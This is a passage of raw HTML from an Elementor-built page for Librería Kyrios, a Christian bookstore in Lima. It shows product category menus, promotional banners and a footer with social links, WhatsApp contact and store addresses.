quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:160,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Biblias</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Libros</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Regalos</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Ofertas</span></li></ul></div></div><div class="elementor-element elementor-element-2ab06a4 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-absolute e-transform elementor-list-item-link-full_width ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-icon-list" data-id="2ab06a4" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:0}},&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:160,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Biblias</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Libros</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Regalos</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Ofertas</span></li></ul></div></div></div><div class="elementor-element elementor-element-01729d0 e-con-full e-flex e-con e-child" data-id="01729d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/libreriakyrios.com\/product-tag\/agenda-biblica\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-7e010d1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-cta--tablet-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="7e010d1" data-element_type="widget" data-widget_type="call-to-action.default"><div class="elementor-widget-container"><div class="elementor-cta"><div class="elementor-cta__bg-wrapper"><div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/11/Agenda-Biblica-Todas.jpg?fit=900%2C900&#038;ssl=1);" role="img" aria-label="Agenda Biblica Todas"></div><div class="elementor-cta__bg-overlay"></div></div></div></div></div><div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/libreriakyrios.com\/?s=estudio+cesar+vidal&#038;post_type=product&#038;dgwt_wcas=1&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-98808c0 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-cta--tablet-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="98808c0" data-element_type="widget" data-widget_type="call-to-action.default"><div class="elementor-widget-container"><div class="elementor-cta"><div class="elementor-cta__bg-wrapper"><div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/11/81H82x-DtGL._SL1500_.jpg?fit=1500%2C1500&#038;ssl=1);" role="img" aria-label="81H82x-DtGL._SL1500_"></div><div class="elementor-cta__bg-overlay"></div></div></div></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="67192" class="elementor elementor-67192 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e369c21 e-con-full e-flex e-con e-parent" data-id="e369c21" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-dda15c6 e-grid e-con-full e-con e-child" data-id="dda15c6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-dd0747c e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dd0747c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0c7f1f7" href="https://wa.me/51933625741?text=Hola%20quiero%20comprar" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-893611f" href="https://www.tiktok.com/@publicidadkyrios" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/PublicidadKyrios" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98803f6" href="https://www.instagram.com/publicidadkyrios/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCk-xGbPGs3LU3EdYa28GhXA/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-9549a92 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9549a92" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/">
<img data-lazyloaded="1" data-placeholder-resp="1000x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221000%22%20height%3D%22250%22%20viewBox%3D%220%200%201000%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1000v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(2%202)%20scale(3.90625)%22%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%3E%3Cpath%20d%3D%22M20%2028.5l4%204.6-10%208.4-4-4.6z%22%2F%3E%3Cellipse%20cx%3D%22210%22%20cy%3D%2218%22%20rx%3D%2222%22%20ry%3D%226%22%2F%3E%3Cpath%20d%3D%22M63.3%2028.6l3%2012%2028.2%208.7-37.2-27.9zM242%2063l12-7%2010%2023z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="1000" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?fit=1000%2C250&amp;ssl=1" class="attachment-large size-large wp-image-22036" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=300%2C75&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=768%2C192&amp;ssl=1 768w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=600%2C150&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=64%2C16&amp;ssl=1 64w" data-sizes="(max-width: 1000px) 100vw, 1000px" />								</a></div></div><div class="elementor-element elementor-element-61d6305 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="61d6305" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Palabra de Dios cada día del año</p></div></div></div></div><div class="elementor-element elementor-element-fe60db6 e-con-full e-flex e-con e-parent" data-id="fe60db6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-3fcbe78 e-con-full e-flex e-con e-child" data-id="3fcbe78" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-eefcac5 elementor-widget elementor-widget-heading" data-id="eefcac5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.google.com.pe/maps/place/%22Kyrios%22/@-12.0620236,-77.042578,17z/data=!3m1!4b1!4m5!3m4!1s0x9105c8c23e5a3e3d:0x95a010c3e656fc14!8m2!3d-12.0620289!4d-77.040384?hl=es-419" target="_blank">Acerca de Librería Kyrios</a></h2></div></div><div class="elementor-element elementor-element-f72ca44 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f72ca44" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/nosotros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chess-king" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 448H48a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h352a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm16-288H256v-48h40a8 8 0 0 0 8-8V56a8 8 0 0 0-8-8h-40V8a8 8 0 0 0-8-8h-48a8 8 0 0 0-8 8v40h-40a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8h40v48H32a32 32 0 0 0-30.52 41.54L74.56 416h298.88l73.08-214.46A32 32 0 0 0 416 160z"></path></svg>						</span>
<span class="elementor-icon-list-text">Nosotros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/nosotros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
<span class="elementor-icon-list-text">Horarios de Atención</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Libreria+Cristiana+Publicidad+Kyrios+-+Lima,+Per%C3%BA/@-12.0560229,-77.0356642,18z/data=!4m6!3m5!1s0x9105c8c70d6383a5:0x2dd8e32a0a2931be!8m2!3d-12.055494!4d-77.0348163!16s%2Fg%2F1pyck_pcm?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-shop"></i>						</span>
<span class="elementor-icon-list-text">Sede Av. Roosevelt 201 - Centro de Lima</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Librer%C3%ADa+Cristiana+Publicidad+Kyrios+-+Guzm%C3%A1n+Blanco/@-12.0074636,-77.0829767,13z/data=!4m6!3m5!1s0x9105c9b5e06ff729:0x4eac3eeabedfca55!8m2!3d-12.0619802!4d-77.0403539!16s%2Fg%2F11stlj8wxm?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-shop"></i>						</span>
<span class="elementor-icon-list-text">Sede Av. Guzmán Blanco 287 - Centro de Lima</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Libreria+Cristiana+Publicidad+Kyrios/@-12.0060143,-77.0550754,17z/data=!3m1!4b1!4m6!3m5!1s0x9105cf4ad9ac02b9:0x38c566a9f4e7a1b9!8m2!3d-12.0060143!4d-77.0550754!16s%2Fg%2F11j1xt7gz0?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-product-variation"></i>						</span>
<span class="elementor-icon-list-text">Sede Mercado Central Fevacel - Independencia</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-a8a885c e-con-full e-flex e-con e-child" data-id="a8a885c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-3fd001e elementor-widget elementor-widget-heading" data-id="3fd001e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.google.com.pe/maps/place/%22Kyrios%22/@-12.0620236,-77.042578,17z/data=!3m1!4b1!4m5!3m4!1s0x9105c8c23e5a3e3d:0x95a010c3e656fc14!8m2!3d-12.0620289!4d-77.040384?hl=es-419" target="_blank">Categorías</a></h2></div></div><div class="elementor-element elementor-element-688431f elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="688431f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/biblia/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-bible" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 358.4V25.6c0-16-9.6-25.6-25.6-25.6H96C41.6 0 0 41.6 0 96v320c0 54.4 41.6 96 96 96h326.4c12.8 0 25.6-9.6 25.6-25.6v-16c0-6.4-3.2-12.8-9.6-19.2-3.2-16-3.2-60.8 0-73.6 6.4-3.2 9.6-9.6 9.6-19.2zM144 144c0-8.84 7.16-16 16-16h48V80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v48h48c8.84 0 16 7.16 16 16v32c0 8.84-7.16 16-16 16h-48v112c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16V192h-48c-8.84 0-16-7.16-16-16v-32zm236.8 304H96c-19.2 0-32-12.8-32-32s16-32 32-32h284.8v64z"></path></svg>						</span>
<span class="elementor-icon-list-text">Biblias</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/libros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-open" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M542.22 32.05c-54.8 3.11-163.72 14.43-230.96 55.59-4.64 2.84-7.27 7.89-7.27 13.17v363.87c0 11.55 12.63 18.85 23.28 13.49 69.18-34.82 169.23-44.32 218.7-46.92 16.89-.89 30.02-14.43 30.02-30.66V62.75c.01-17.71-15.35-31.74-33.77-30.7zM264.73 87.64C197.5 46.48 88.58 35.17 33.78 32.05 15.36 31.01 0 45.04 0 62.75V400.6c0 16.24 13.13 29.78 30.02 30.66 49.49 2.6 149.59 12.11 218.77 46.95 10.62 5.35 23.21-1.94 23.21-13.46V100.63c0-5.29-2.62-10.14-7.27-12.99z"></path></svg>						</span>
<span class="elementor-icon-list-text">Libros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/israel/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-menorah" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 128h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm96 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm192 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm96 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm80-32c17.67 0 32-14.33 32-32S608 0 608 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S512 0 512 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S416 0 416 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S320 0 320 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S224 0 224 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S128 0 128 0 96 46.33 96 64s14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S32 0 32 0 0 46.33 0 64s14.33 32 32 32zm544 192c0 17.67-14.33 32-32 32H352V144c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v176H96c-17.67 0-32-14.33-32-32V144c0-8.84-7.16-16-16-16H16c-8.84 0-16 7.16-16 16v144c0 53.02 42.98 96 96 96h192v64H112c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16H352v-64h192c53.02 0 96-42.98 96-96V144c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144z"></path></svg>						</span>
<span class="elementor-icon-list-text">Productos de Israel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/productos-kyrios/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-product-variation"></i>						</span>
<span class="elementor-icon-list-text">Productos kyrios</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/ofertas/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>						</span>
<span class="elementor-icon-list-text">Ofertas</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-14a60e8 e-con-full e-flex e-con e-child" data-id="14a60e8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-051f30f elementor-widget elementor-widget-heading" data-id="051f30f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Atención al Cliente</h2></div></div><div class="elementor-element elementor-element-1f55de1 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f55de1" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send/?phone=51933625741&#038;text=Hola+quiero+comprar&#038;type=phone_number&#038;app_absent=0"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 